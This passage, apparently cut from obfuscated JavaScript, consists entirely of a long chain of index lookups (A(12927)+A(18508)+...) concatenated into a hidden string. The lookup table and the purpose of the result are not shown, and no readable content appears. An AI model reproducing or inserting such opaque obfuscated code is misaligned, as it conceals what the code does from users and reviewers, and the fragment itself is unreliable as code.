(12927)+A(18508)+A(7890)+A(8897)+A(3684)+A(2704)+A(7608)+A(10078)+A(9401)+A(15456)+A(8535)+A(1010)+A(14268)+A(11723)+A(17744)+A(12952))+(A(10972)+A(7577)+A(5688)+A(8989)+A(4827)+A(5168)+A(17131)+A(2038)+A(13387)+A(18404)+A(18760)+A(19623)+A(11902)+A(8107)+A(2071)+A(446)+A(16590)+A(18630)+A(9544)+A(16087)+A(10145)+A(18059)+A(7868)+A(20534)+A(8352)+A(3126)+A(16535)+A(835)+A(19586)+A(19477)+A(12037)+A(9088)+A(10537)+A(13145)+A(18434)+A(17482)+A(20364)+A(17078)+A(4183)+A(7276)+A(6996)+A(15240)+A(9748)+A(19035)+A(3531)+A(10528)+A(17387)+A(16019)+A(10349)+A(18776)+A(18003)+A(3436)+A(9027)+A(4672)+A(19732)+A(8610)+A(3080)+A(5226)+A(11518)+A(16200)+A(6951)+A(733)+A(14656)+A(16883)+A(1419)+A(16806)+A(3417)+A(12015)+A(8520)+A(13236)+A(19938)+A(14430)+A(7152)+A(3327)+A(5576)+A(15539)+A(951)+A(4612)+A(5412)+A(8662)+A(7664)+A(6389)+A(18924)+A(1016)+A(18891)+A(8502)+A(13137)+A(11608)+A(449)+A(11484)+A(11070)+A(1690)+A(4729)+A(11118)+A(11647)+A(6591)+A(13784)+A(15127)+A(6331)+A(11157))+(A(13805)+A(3494)+A(10596)+A(14451)+A(10869)+A(462)+A(7769)+A(13749)+A(12814)+A(20699)+A(4464)+A(12361)+A(19677)+A(15419)+A(20286)+A(12769)+A(12390)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(1571)+A(18644)+A(19739)+A(19390)+A(12057)+A(20289)+A(7493)+A(8053)+A(8979)+A(4811)+A(8873)+A(11981)+A(15125)+A(16723)+A(1456)+A(2404)+A(13909)+A(17684)+A(5238)+A(16222)+A(15768)+A(472)+A(15793)+A(5859)+A(4868)+A(18229)+A(11314)+A(6678)+A(4081)+A(775)+A(13118)+A(5511)+A(18124)+A(5140)+A(17448)+A(19053)+A(3062)+A(19874)+A(19594)+A(6867)+A(5574)+A(11961)+A(11425)+A(12534)+A(10134)+A(3528)+A(6399)+A(10102)+A(16154)+A(7525)+A(8470)+A(16404)+A(2514)+A(13124)+A(5762)+A(1184)+A(1072)+A(12739)+A(19011)+A(19727)+A(16327)+A(12780)+A(20706)+A(9498)+A(9067)+A(3779)+A(5983)+A(2461)+A(7376)+A(5132)+A(12404)+A(5648)+A(13302)+A(6664)+A(14469)+A(13018)+A(12184)+A(1655))+(A(4391)+A(6233)+A(4238)+A(18260)+A(19096)+A(8503)+A(13476)+A(6451)+A(8613)+A(9016)+A(2070)+A(15259)+A(14774)+A(20763)+A(5337)+A(16647)+A(13033)+A(12740)+A(12036)+A(16893)+A(1789)+A(786)+A(5944)+A(18919)+A(15969)+A(19118)+A(14637)+A(8579)+A(12307)+A(8678)+A(6702)+A(14512)+A(12276)+A(9553)+A(16799)+A(14110)+A(16725)+A(10290)+A(19072)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(14657)+A(15321)+A(349)+A(6326)+A(13922)+A(18943)+A(4331)+A(9829)+A(10465)+A(2623)+A(19656)+A(17168)+A(10418)+A(1434)+A(6246)+A(5142)+A(15164)+A(2927)+A(19351)+A(13526)+A(18751)+A(3900)+A(6063)+A(3265)+A(15706)+A(17735)+A(764)+A(20483)+A(11322)+A(15053)+A(8346)+A(15554)+A(5367)+A(1139)+A(16379)+A(9705)+A(7818)+A(2333)+A(14091)+A(15166)+A(4596)+A(15147)+A(4778)+A(3386)+A(13064)+A(13728)+A(11281)+A(7072)+A(1798)+A(14978)+A(10100)+A(8928)+A(19601)+A(17354)+A(11084))+(A(16178)+A(15662)+A(18941)+A(16850)+A(4581)+A(5392)+A(5790)+A(18468)+A(9502)+A(11196)+A(5282)+A(3913)+A(1119)+A(15443)+A(13410)+A(5659)+A(4677)+A(9033)+A(10552)+A(8270)+A(1359)+A(767)+A(434)+A(1543)+A(6218)+A(1656)+A(2572)+A(15888)+A(8165)+A(4065)+A(19485)+A(2676)+A(13849)+A(14360)+A(3840)+A(13e3)+A(11551)+A(13117)+A(16582)+A(17593)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(1476)+A(3521)+A(3928)+A(19146)+A(7347)+A(20484)+A(13168)+A(18980)+A(13165)+A(18945)+A(17606)+A(4575)+A(1166)+A(9443)+A(19492)+A(16606)+A(15879)+A(19066)+A(19720)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(12755)+A(3507)+A(20357)+A(16596)+A(5583)+A(14975)+A(9005)+A(6058)+A(13474)+A(18361)+A(4387)+A(13346)+A(19388)+A(5101)+A(15803)+A(7721)+A(13615)+A(6647)+A(3447)+A(18009)+A(4121)+A(12206)+A(17662)+A(6908)+A(18296)+A(18753)+A(12267)+A(15010)+A(2926)+A(17495))+(A(13657)+A(3267)+A(13820)+A(12352)+A(14218)+A(18811)+A(16295)+A(12214)+A(2173)+A(14392)+A(15071)+A(7956)+A(8898)+A(8457)+A(10785)+A(11219)+A(3627)+A(19466)+A(11040)+A(4241)+A(1426)+A(14003)+A(3861)+A(16636)+A(10341)+A(8135)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(3364)+A(15262)+A(12180)+A(3746)+A(18692)+A(17977)+A(14261)+A(11246)+A(13765)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(3729)+A(6081)+A(747)+A(20284)+A(19724)+A(12786)+A(14655)+A(10799)+A(3415)+A(20609)+A(17016)+A(11197)+A(12420)+A(5294)+A(3524)+A(11110)+A(10378)+A(6221)+A(5826)+A(2791)+A(11893)+A(13856)+A(8148)+A(1961)+A(4986)+A(2299)+A(10467)+A(12865)+A(7498)+A(3393)+A(13499)+A(12915)+A(17244)+A(15881)+A(14643)+A(19055)+A(5091)+A(6608)+A(20540)+A(7645)+A(11741)+A(16791)+A(11612)+A(10316)+A(2123)+A(4217)+A(18416)+A(13322)+A(7883)+A(6223)+A(12181)+A(18638)+A(14282)+A(17070))+(A(10921)+A(4234)+A(15622)+A(9503)+A(2005)+A(18238)+A(10456)+A(11599)+A(17481)+A(10230)+A(1294)+A(6005)+A(5872)+A(2890)+A(15459)+A(6522)+A(636)+A(15479)+A(17581)+A(9379)+A(4325)+A(11814)+A(15532)+A(5032)+A(11260)+A(11453)+A(20454)+A(1306)+A(684)+A(9343)+A(9749)+A(19266)+A(6153)+A(12893)+A(18636)+A(12862)+A(14285)+A(18618)+A(10878)+A(4113)+A(8035)+A(9069)+A(6227)+A(15353)+A(11602)+A(4047)+A(4779)+A(12806)+A(18188)+A(20533)+A(5200)+A(13699)+A(15107)+A(2248)+A(19002)+A(8183)+A(19965)+A(3093)+A(16407)+A(6407)+A(7237)+A(5524)+A(8755)+A(16416)+A(14629)+A(12945)+A(11001)+A(10072)+A(2095)+A(4661)+A(633)+A(12355)+A(9325)+A(14514)+A(16676)+A(9800)+A(8691)+A(13344)+A(2564)+A(20370)+A(1169)+A(13396)+A(9397)+A(2036)+A(1524)+A(11164)+A(7224)+A(6244)+A(19844)+A(4902)+A(20255)+A(15200)+A(18549)+A(2142)+A(867)+A(4631)+A(17103)+A(2184)+A(7127)+A(9039))+(A(10606)+A(947)+A(1678)+A(5403)+A(16975)+A(16511)+A(9391)+A(13655)+A(1499)+A(18547)+A(2359)+A(16287)+A(2789)+A(20095)+A(15324)+A(18691)+A(14973)+A(20335)+A(4906)+A(4511)+A(17742)+A(11236)+A(2480)+A(11413)+A(5514)+A(6212)+A(18997)+A(6613)+A(12860)+A(6629)+A(4385)+A(3414)+A(2384)+A(4281)+A(16237)+A(4676)+A(4155)+A(5428)+A(826)+A(781)+A(12504)+A(10356)+A(2618)+A(9244)+A(6722)+A(4430)+A(11151)+A(18719)+A(20425)+A(17971)+A(10347)+A(16156)+A(9833)+A(13904)+A(10217)+A(11415)+A(2972)+A(1595)+A(4839)+A(12357)+A(14441)+A(17798)+A(7668)+A(14543)+A(16879)+A(19737)+A(7957)+A(19600)+A(5169)+A(19318)+A(5268)+A(3473)+A(8247)+A(20219)+A(9323)+A(15656)+A(1770)+A(7604)+A(8079)+A(19776)+A(7047)+A(10885)+A(3345)+A(4502)+A(13757)+A(984)+A(17085)+A(8602)+A(7495)+A(2915)+A(8282)+A(10149)+A(13455)+A(18546)+A(2617)+A(8816)+A(3804)+A(17664)+A(9510)+A(5814))+(A(14968)+A(2446)+A(12007)+A(13769)+A(16330)+A(15766)+A(8750)+A(17329)+A(9427)+A(6395)+A(5619)+A(14987)+A(4879)+A(7827)+A(12837)+A(6762)+A(9860)+A(16964)+A(12338)+A(12857)+A(10054)+A(16042)+A(7087)+A(14127)+A(18680)+A(1810)+A(5187)+A(4314)+A(17549)+A(1722)+A(550)+A(16218)+A(17256)+A(2298)+A(5394)+A(19101)+A(12658)+A(15168)+A(15057)+A(10242)+A(18695)+A(15792)+A(18533)+A(1680)+A(10948)+A(13312)+A(18664)+A(9842)+A(20361)+A(8065)+A(19705)+A(6660)+A(11231)+A(16825)+A(10118)+A(7115)+A(11774)+A(7951)+A(19784)+A(16638)+A(9505)+A(17623)+A(11183)+A(20189)+A(10374)+A(16827)+A(18518)+A(1030)+A(11639)+A(7009)+A(20075)+A(11165)+A(7634)+A(15759)+A(16856)+A(14340)+A(18040)+A(15044)+A(4119)+A(16924)+A(14617)+A(10829)+A(8453)+A(18356)+A(3958)+A(2195)+A(8941)+A(17898)+A(6352)+A(18410)+A(5715)+A(14146)+A(6248)+A(2405)+A(9635)+A(3394)+A(13824)+A(2827)+A(10934)+A(14945))+(A(18221)+A(422)+A(6697)+A(4951)+A(4761)+A(11374)+A(14093)+A(3972)+A(6974)+A(20308)+A(5528)+A(17451)+A(16132)+A(5118)+A(3061)+A(15630)+A(13989)+A(20538)+A(19642)+A(8882)+A(9380)+A(5803)+A(20380)+A(2725)+A(9753)+A(12156)+A(12249)+A(9239)+A(4434)+A(11414)+A(10098)+A(3164)+A(7379)+A(4227)+A(9421)+A(13946)+A(9814)+A(8041)+A(5757)+A(18227)+A(3654)+A(2643)+A(16662)+A(18310)+A(16593)+A(11514)+A(8225)+A(13022)+A(7270)+A(9581)+A(20246)+A(12331)+A(14190)+A(5450)+A(8354)+A(16635)+A(844)+A(13279)+A(9152)+A(3173)+A(16760)+A(711)+A(18879)+A(18863)+A(6276)+A(12641)+A(19495)+A(8474)+A(8560)+A(11354)+A(10348)+A(577)+A(2158)+A(20443)+A(369)+A(18387)+A(8664)+A(9679)+A(16487)+A(1625)+A(7466)+A(2257)+A(4664)+A(875)+A(18166)+A(17743)+A(12072)+A(16702)+A(13877)+A(11435)+A(3319)+A(2415)+A(11312)+A(7669)+A(8286)+A(452)+A(20785)+A(16699)+A(20012)+A(15783))+(A(11664)+A(14588)+A(18846)+A(18455)+A(20165)+A(10165)+A(5728)+A(17501)+A(8449)+A(16401)+A(16190)+A(9859)+A(14559)+A(16292)+A(15726)+A(20406)+A(10753)+A(2550)+A(14526)+A(4591)+A(16795)+A(4405)+A(16617)+A(9557)+A(11591)+A(6785)+A(12082)+A(14396)+A(12129)+A(856)+A(13248)+A(16783)+A(12283)+A(587)+A(5993)+A(1622)+A(3236)+A(10793)+A(19426)+A(19022)+A(3349)+A(1530)+A(19876)+A(20427)+A(368)+A(16366)+A(5312)+A(14855)+A(15798)+A(2615)+A(8852)+A(12877)+A(14452)+A(502)+A(4176)+A(4402)+A(17339)+A(2867)+A(11195)+A(12790)+A(18493)+A(3590)+A(12288)+A(9773)+A(12849)+A(5186)+A(11980)+A(4783)+A(8504)+A(7979)+A(3119)+A(7913)+A(19597)+A(552)+A(5184)+A(6459)+A(3733)+A(10309)+A(14948)+A(12021)+A(14258)+A(8408)+A(15627)+A(8200)+A(18866)+A(10543)+A(15964)+A(15361)+A(17599)+A(7723)+A(730)+A(10540)+A(13708)+A(15961)+A(20030)+A(15855)+A(1643)+A(2410)+A(15095)+A(19407))+(A(1487)+A(8575)+A(20100)+A(7508)+A(20256)+A(7338)+A(3056)+A(1185)+A(1710)+A(11930)+A(11605)+A(10207)+A(14031)+A(6704)+A(1298)+A(2289)+A(576)+A(13257)+A(1046)+A(15962)+A(6648)+A(15846)+A(4084)+A(17108)+A(14739)+A(3657)+A(19514)+A(2494)+A(4763)+A(15717)+A(12187)+A(2134)+A(4927)+A(14176)+A(2868)+A(3509)+A(6918)+A(12964)+A(19026)+A(11302)+A(9322)+A(15384)+A(9580)+A(18319)+A(6080)+A(16442)+A(7691)+A(4819)+A(18043)+A(17372)+A(15041)+A(16155)+A(20106)+A(5151)+A(14566)+A(5925)+A(9545)+A(11143)+A(10441)+A(4704)+A(3712)+A(5271)+A(10837)+A(19830)+A(436)+A(2124)+A(8554)+A(15814)+A(18473)+A(16486)+A(3192)+A(4433)+A(17914)+A(16989)+A(1033)+A(18384)+A(5052)+A(514)+A(4450)+A(8322)+A(5504)+A(6470)+A(2242)+A(1482)+A(9457)+A(6405)+A(17699)+A(1965)+A(3360)+A(15463)+A(16483)+A(18039)+A(16252)+A(10196)+A(3971)+A(10590)+A(17874)+A(2945)+A(9617)+A(4318))+(A(664)+A(11323)+A(4957)+A(2592)+A(4258)+A(5255)+A(10143)+A(16146)+A(1501)+A(7601)+A(19520)+A(6865)+A(2715)+A(15520)+A(5654)+A(12960)+A(16095)+A(5909)+A(1285)+A(8847)+A(18065)+A(13072)+A(7901)+A(4553)+A(3021)+A(1032)+A(14941)+A(15019)+A(6404)+A(19392)+A(6201)+A(15300)+A(5352)+A(7983)+A(15425)+A(13748)+A(17403)+A(8203)+A(6014)+A(471)+A(11128)+A(4069)+A(12011)+A(9524)+A(6799)+A(13851)+A(3332)+A(12024)+A(16824)+A(3491)+A(7050)+A(19997)+A(16150)+A(2035)+A(19314)+A(11783)+A(6431)+A(20760)+A(14059)+A(18352)+A(6688)+A(381)+A(19855)+A(5787)+A(13937)+A(12079)+A(3547)+A(18325)+A(11733)+A(12894)+A(1698)+A(20301)+A(4382)+A(6654)+A(18933)+A(8394)+A(9756)+A(8222)+A(18249)+A(19629)+A(20240)+A(1328)+A(1838)+A(9692)+A(10532)+A(10274)+A(2790)+A(3809)+A(15478)+A(19340)+A(960)+A(14524)+A(8904)+A(19337)+A(18127)+A(6650)+A(593)+A(9272)+A(17460)+A(7659))+(A(6303)+A(17617)+A(3408)+A(14236)+A(9448)+A(10180)+A(9736)+A(15930)+A(18420)+A(9933)+A(8627)+A(5865)+A(7700)+A(1879)+A(7044)+A(19941)+A(1732)+A(15245)+A(7609)+A(11047)+A(888)+A(1424)+A(20604)+A(14831)+A(6643)+A(4310)+A(16473)+A(8275)+A(5793)+A(7802)+A(3798)+A(14022)+A(8015)+A(11654)+A(18205)+A(1827)+A(16869)+A(9532)+A(16509)+A(11290)+A(10727)+A(9525)+A(9690)+A(20347)+A(4335)+A(7752)+A(18071)+A(2640)+A(14709)+A(6805)+A(1836)+A(4630)+A(11423)+A(671)+A(18016)+A(7692)+A(16285)+A(1309)+A(813)+A(20469)+A(6017)+A(6933)+A(6899)+A(6500)+A(11438)+A(10244)+A(18032)+A(3435)+A(7952)+A(5508)+A(4222)+A(19527)+A(6552)+A(1338)+A(10631)+A(17348)+A(19006)+A(5353)+A(2911)+A(6239)+A(12145)+A(2208)+A(3299)+A(13524)+A(12328)+A(13334)+A(13899)+A(5693)+A(1811)+A(4756)+A(15665)+A(8690)+A(14826)+A(1339)+A(9926)+A(20145)+A(9778)+A(9798)+A(6807)+A(10381))+(A(10095)+A(12048)+A(697)+A(8874)+A(13229)+A(10582)+A(1609)+A(3287)+A(10306)+A(17885)+A(13945)+A(14819)+A(13905)+A(20331)+A(10046)+A(17689)+A(20061)+A(3298)+A(5972)+A(4309)+A(3865)+A(7936)+A(4141)+A(16075)+A(10894)+A(10328)+A(11878)+A(6838)+A(1136)+A(5198)+A(14179)+A(13606)+A(18869)+A(16550)+A(10755)+A(9908)+A(8298)+A(13327)+A(17780)+A(597)+A(354)+A(6885)+A(17394)+A(13136)+A(508)+A(10553)+A(11558)+A(1105)+A(18627)+A(1121)+A(15343)+A(15999)+A(4275)+A(17998)+A(18251)+A(2270)+A(582)+A(14311)+A(11994)+A(2441)+A(11964)+A(621)+A(7803)+A(15473)+A(10886)+A(14741)+A(12916)+A(20181)+A(20479)+A(19573)+A(8119)+A(10498)+A(9666)+A(11250)+A(17376)+A(13666)+A(8572)+A(4907)+A(19451)+A(7797)+A(19471)+A(15448)+A(11025)+A(17856)+A(4655)+A(2312)+A(17224)+A(16345)+A(2956)+A(11017)+A(5623)+A(18444)+A(5425)+A(20396)+A(11623)+A(20636)+A(19256)+A(4963)+A(8949)+A(20743))+(A(20442)+A(13858)+A(18588)+A(3838)+A(2749)+A(2710)+A(7063)+A(5978)+A(14983)+A(15013)+A(17113)+A(1162)+A(17343)+A(7020)+A(4072)+A(10652)+A(1851)+A(2400)+A(14385)+A(18899)+A(18855)+A(10523)+A(15197)+A(18083)+A(5641)+A(11105)+A(14842)+A(11398)+A(14544)+A(9406)+A(1984)+A(3818)+A(5883)+A(7035)+A(15525)+A(16579)+A(4438)+A(8083)+A(3111)+A(5075)+A(4276)+A(3714)+A(8645)+A(3461)+A(7630)+A(5300)+A(16051)+A(12709)+A(7694)+A(2108)+A(9587)+A(15080)+A(15054)+A(4862)+A(15834)+A(7830)+A(20224)+A(13445)+A(4552)+A(2089)+A(527)+A(19699)+A(11063)+A(7683)+A(16774)+A(1855)+A(14665)+A(13920)+A(14712)+A(7880)+A(2960)+A(6562)+A(5717)+A(5119)+A(16700)+A(17990)+A(2481)+A(18090)+A(19542)+A(7954)+A(1764)+A(11152)+A(15273)+A(8369)+A(20576)+A(2701)+A(5124)+A(3132)+A(17194)+A(15301)+A(7911)+A(854)+A(15244)+A(2939)+A(9728)+A(2121)+A(3285)+A(1183)+A(11818)+A(12092))+(A(10421)+A(6600)+A(3289)+A(5766)+A(16613)+A(7960)+A(12579)+A(17878)+A(8976)+A(9076)+A(4542)+A(4270)+A(9778)+A(7946)+A(2459)+A(5421)+A(11712)+A(7212)+A(1912)+A(15495)+A(5863)+A(13961)+A(18800)+A(12605)+A(7021)+A(11102)+A(8452)+A(2127)+A(1393)+A(10555)+A(3890)+A(15951)+A(14057)+A(6809)+A(13542)+A(16426)+A(16266)+A(2516)+A(8131)+A(18096)+A(1788)+A(7006)+A(17166)+A(11056)+A(1513)+A(3338)+A(6797)+A(6052)+A(9601)+A(15412)+A(17132)+A(437)+A(3979)+A(9429)+A(14222)+A(14446)+A(10042)+A(14255)+A(14264)+A(17434)+A(8318)+A(8918)+A(16688)+A(3937)+A(907)+A(10627)+A(7227)+A(7260)+A(18093)+A(18436)+A(5279)+A(4703)+A(618)+A(17450)+A(20416)+A(4117)+A(7297)+A(3935)+A(12923)+A(3808)+A(17046)+A(12982)+A(20759)+A(2026)+A(6549)+A(19631)+A(13212)+A(8950)+A(18758)+A(4683)+A(6418)+A(12858)+A(19645)+A(17809)+A(9640)+A(1867)+A(15113)+A(6162)+A(11758)+A(13563))+(A(7116)+A(10182)+A(9953)+A(5490)+A(14939)+A(8213)+A(1881)+A(7321)+A(1536)+A(4115)+A(14578)+A(10990)+A(5356)+A(12095)+A(8542)+A(14482)+A(12113)+A(6615)+A(12371)+A(9240)+A(598)+A(1370)+A(6262)+A(18470)+A(10690)+A(18578)+A(20766)+A(489)+A(16395)+A(2199)+A(16228)+A(11185)+A(2012)+A(4588)+A(6682)+A(10071)+A(6196)+A(17342)+A(341)+A(1778)+A(6297)+A(14308)+A(18494)+A(4692)+A(6991)+A(20182)+A(10751)+A(5104)+A(9851)+A(17518)+A(17197)+A(16173)+A(10234)+A(14944)+A(4748)+A(5833)+A(19277)+A(13228)+A(20073)+A(1938)+A(8533)+A(8359)+A(656)+A(6020)+A(11917)+A(19327)+A(4249)+A(7274)+A(7003)+A(15863)+A(5547)+A(5924)+A(4510)+A(2840)+A(4950)+A(13077)+A(8370)+A(12284)+A(17268)+A(13380)+A(18895)+A(3286)+A(11603)+A(17770)+A(19456)+A(4867)+A(938)+A(16024)+A(12086)+A(1214)+A(19444)+A(9921)+A(20092)+A(2937)+A(10682)+A(6346)+A(7595)+A(15201)+A(16081)+A(8315))+(A(13392)+A(3333)+A(17035)+A(14542)+A(6299)+A(15120)+A(12685)+A(15484)+A(19582)+A(6079)+A(7386)+A(18372)+A(8648)+A(8808)+A(18748)+A(16021)+A(5958)+A(9319)+A(14382)+A(13582)+A(6345)+A(6509)+A(12347)+A(9193)+A(14198)+A(4082)+A(5463)+A(20342)+A(18250)+A(14749)+A(13791)+A(3799)+A(11372)+A(2820)+A(13745)+A(1447)+A(17848)+A(20031)+A(410)+A(2794)+A(16931)+A(8700)+A(17820)+A(6490)+A(7542)+A(19958)+A(12892)+A(11607)+A(17677)+A(3921)+A(9514)+A(9972)+A(11111)+A(14696)+A(8112)+A(9714)+A(9321)+A(14581)+A(11610)+A(19843)+A(1475)+A(4669)+A(3901)+A(2944)+A(9855)+A(6746)+A(9303)+A(3094)+A(3659)+A(20526)+A(6381)+A(8701)+A(8241)+A(8851)+A(542)+A(20453)+A(17858)+A(9832)+A(7942)+A(4740)+A(7272)+A(9369)+A(15685)+A(4533)+A(4477)+A(6374)+A(12637)+A(11856)+A(10327)+A(7816)+A(16634)+A(8214)+A(1258)+A(6200)+A(19660)+A(12326)+A(10992)+A(3288)+A(13974)+A(6620))+(A(14508)+A(5683)+A(9182)+A(9881)+A(3602)+A(1064)+A(9607)+A(10458)+A(16495)+A(10506)+A(14449)+A(2753)+A(15561)+A(14580)+A(16451)+A(12994)+A(3490)+A(13923)+A(8204)+A(4798)+A(16212)+A(9251)+A(518)+A(15697)+A(1902)+A(6619)+A(13848)+A(17385)+A(13025)+A(11485)+A(16790)+A(17245)+A(15074)+A(17901)+A(19028)+A(15084)+A(2342)+A(1658)+A(6042)+A(2413)+A(470)+A(19242)+A(7996)+A(9021)+A(17658)+A(13895)+A(17555)+A(18959)+A(19127)+A(10940)+A(7755)+A(14841)+A(13685)+A(20748)+A(12100)+A(14489)+A(17572)+A(1962)+A(1103)+A(4772)+A(12841)+A(2687)+A(6542)+A(10821)+A(3852)+A(14395)+A(14828)+A(807)+A(11186)+A(10559)+A(14956)+A(7968)+A(18495)+A(14954)+A(5573)+A(6717)+A(20069)+A(3586)+A(19145)+A(17759)+A(11977)+A(1835)+A(15393)+A(2171)+A(20726)+A(17013)+A(8126)+A(10708)+A(18543)+A(14910)+A(3867)+A(18219)+A(9368)+A(16494)+A(3763)+A(5705)+A(15454)+A(11949)+A(18679)+A(14651))+(A(6533)+A(18898)+A(17728)+A(3480)+A(2180)+A(18938)+A(10809)+A(13725)+A(10171)+A(760)+A(12049)+A(19524)+A(12128)+A(13155)+A(16030)+A(4257)+A(9346)+A(10535)+A(5649)+A(15954)+A(20022)+A(1840)+A(2677)+A(20261)+A(4981)+A(799)+A(2713)+A(11678)+A(1353)+A(3346)+A(2197)+A(19675)+A(4791)+A(19141)+A(2680)+A(6425)+A(13487)+A(18103)+A(5056)+A(11695)+A(6048)+A(12793)+A(2473)+A(5822)+A(15379)+A(20299)+A(17036)+A(12937)+A(6074)+A(6986)+A(11154)+A(6831)+A(1250)+A(11469)+A(15395)+A(1815)+A(15508)+A(9472)+A(16387)+A(12065)+A(14675)+A(15966)+A(19381)+A(2813)+A(15599)+A(2222)+A(7495)+A(15774)+A(17764)+A(5635)+A(16187)+A(14512)+A(15664)+A(1909)+A(9424)+A(5236)+A(20179)+A(5328)+A(17519)+A(19093)+A(580)+A(13695)+A(10876)+A(522)+A(19365)+A(12976)+A(403)+A(6037)+A(12303)+A(15921)+A(3260)+A(16504)+A(13048)+A(3825)+A(3985)+A(17271)+A(4838)+A(10819)+A(8856)+A(12515))+(A(16880)+A(6956)+A(1765)+A(18843)+A(10324)+A(17234)+A(18709)+A(12248)+A(14798)+A(5011)+A(15696)+A(14577)+A(2486)+A(17711)+A(14364)+A(8219)+A(8006)+A(12220)+A(19349)+A(18324)+A(18173)+A(7138)+A(15267)+A(3613)+A(4018)+A(18850)+A(7510)+A(4958)+A(5571)+A(14858)+A(13389)+A(4776)+A(9168)+A(18087)+A(12476)+A(2283)+A(4861)+A(7492)+A(1574)+A(16951)+A(8419)+A(15106)+A(13560)+A(10985)+A(3398)+A(13795)+A(7323)+A(829)+A(9051)+A(4707)+A(5057)+A(1018)+A(1610)+A(7120)+A(698)+A(2112)+A(16552)+A(19856)+A(16402)+A(16969)+A(18784)+A(8037)+A(1086)+A(6147)+A(19046)+A(18839)+A(7907)+A(16821)+A(17509)+A(9879)+A(12736)+A(12870)+A(20085)+A(13944)+A(20488)+A(9568)+A(16134)+A(9658)+A(1934)+A(4179)+A(17409)+A(13577)+A(16147)+A(20141)+A(12450)+A(16838)+A(14808)+A(11810)+A(5669)+A(15403)+A(10919)+A(12324)+A(14400)+A(18929)+A(12714)+A(8295)+A(10805)+A(2722)+A(5445)+A(9352))+(A(367)+A(924)+A(16189)+A(4912)+A(14960)+A(17020)+A(7268)+A(19982)+A(10754)+A(12192)+A(1274)+A(10500)+A(19021)+A(1324)+A(6375)+A(2788)+A(15175)+A(17536)+A(19749)+A(1029)+A(7808)+A(11462)+A(12297)+A(9174)+A(12345)+A(18678)+A(10141)+A(5012)+A(16548)+A(15279)+A(18474)+A(10866)+A(1096)+A(15636)+A(9625)+A(547)+A(16517)+A(15980)+A(20522)+A(8495)+A(5251)+A(4261)+A(11049)+A(8974)+A(10111)+A(8068)+A(15560)+A(4364)+A(13514)+A(16602)+A(18512)+A(15482)+A(16079)+A(18765)+A(2313)+A(7944)+A(3150)+A(20229)+A(4120)+A(18202)+A(3620)+A(1923)+A(14807)+A(15737)+A(2280)+A(2233)+A(6887)+A(2e3)+A(17783)+A(17545)+A(15836)+A(16858)+A(1108)+A(19829)+A(4875)+A(20125)+A(7633)+A(9283)+A(15671)+A(15987)+A(12210)+A(343)+A(19708)+A(17632)+A(19826)+A(6639)+A(20320)+A(15669)+A(7949)+A(18654)+A(12197)+A(16655)+A(9446)+A(2079)+A(3418)+A(3314)+A(17896)+A(14228)+A(2332)+A(8684))+(A(9408)+A(6774)+A(8404)+A(19289)+A(7084)+A(6810)+A(10767)+A(7479)+A(18222)+A(1537)+A(13001)+A(9614)+A(15973)+A(18913)+A(12342)+A(5871)+A(4555)+A(20094)+A(19008)+A(9116)+A(4883)+A(9815)+A(6952)+A(19347)+A(765)+A(14451)+A(6300)+A(15333)+A(19762)+A(15600)+A(20579)+A(6834)+A(5370)+A(2902)+A(3183)+A(12567)+A(16716)+A(15277)+A(5144)+A(13120)+A(4921)+A(11261)+A(20149)+A(16948)+A(12486)+A(12074)+A(4646)+A(16637)+A(6656)+A(13662)+A(2973)+A(2223)+A(6093)+A(19710)+A(20653)+A(8123)+A(6181)+A(13448)+A(16622)+A(1940)+A(808)+A(15731)+A(15705)+A(16510)+A(6441)+A(392)+A(14117)+A(7516)+A(9065)+A(16245)+A(429)+A(20120)+A(596)+A(1865)+A(3347)+A(19930)+A(17280)+A(1208)+A(3454)+A(5065)+A(4300)+A(1345)+A(17654)+A(15876)+A(5885)+A(8868)+A(11127)+A(3151)+A(3773)+A(6747)+A(7472)+A(1148)+A(6006)+A(6266)+A(9516)+A(8668)+A(9300)+A(852)+A(15131)+A(3589))+(A(8821)+A(7860)+A(12867)+A(20042)+A(18705)+A(2718)+A(15062)+A(11667)+A(18576)+A(1803)+A(8434)+A(9818)+A(13476)+A(13030)+A(12610)+A(3503)+A(13464)+A(13924)+A(18666)+A(14540)+A(14216)+A(5834)+A(1021)+A(3037)+A(3342)+A(6681)+A(16271)+A(4342)+A(10519)+A(18418)+A(11108)+A(6476)+A(20049)+A(11595)+A(10692)+A(3024)+A(14151)+A(19260)+A(3098)+A(20377)+A(9339)+A(19537)+A(17393)+A(4890)+A(20210)+A(1107)+A(11909)+A(4338)+A(6322)+A(13418)+A(12701)+A(2950)+A(12552)+A(9727)+A(16540)+A(14021)+A(16619)+A(8231)+A(11510)+A(16253)+A(15059)+A(1928)+A(13677)+A(9157)+A(8811)+A(4926)+A(6950)+A(13419)+A(15372)+A(17163)+A(19952)+A(13217)+A(1269)+A(5235)+A(11632)+A(15402)+A(9929)+A(13038)+A(6159)+A(10735)+A(6651)+A(1281)+A(9265)+A(7861)+A(18135)+A(5272)+A(18923)+A(8481)+A(11275)+A(4713)+A(3106)+A(13544)+A(15411)+A(934)+A(7399)+A(8288)+A(16745)+A(6572)+A(15637)+A(18488))+(A(6062)+A(18088)+A(9676)+A(8356)+A(10276)+A(18182)+A(12987)+A(7554)+A(3970)+A(15730)+A(669)+A(19821)+A(9849)+A(16709)+A(13745)+A(6167)+A(19906)+A(18823)+A(10916)+A(1895)+A(504)+A(10889)+A(9187)+A(5192)+A(9506)+A(19847)+A(12533)+A(14055)+A(7327)+A(13675)+A(19271)+A(12556)+A(1002)+A(15292)+A(12078)+A(17276)+A(3776)+A(7249)+A(20009)+A(20787)+A(9285)+A(378)+A(15210)+A(6535)+A(12332)+A(14742)+A(12275)+A(2430)+A(20354)+A(6993)+A(16343)+A(2620)+A(18525)+A(5563)+A(19300)+A(13538)+A(18295)+A(17907)+A(8932)+A(4180)+A(2586)+A(6580)+A(9280)+A(2444)+A(18643)+A(9694)+A(10738)+A(18298)+A(14652)+A(18425)+A(12089)+A(5525)+A(7220)+A(19422)+A(4479)+A(9840)+A(526)+A(2855)+A(2837)+A(12407)+A(17960)+A(3770)+A(20197)+A(19893)+A(20739)+A(7121)+A(920)+A(19049)+A(18622)+A(10426)+A(5689)+A(13104)+A(14399)+A(7178)+A(15797)+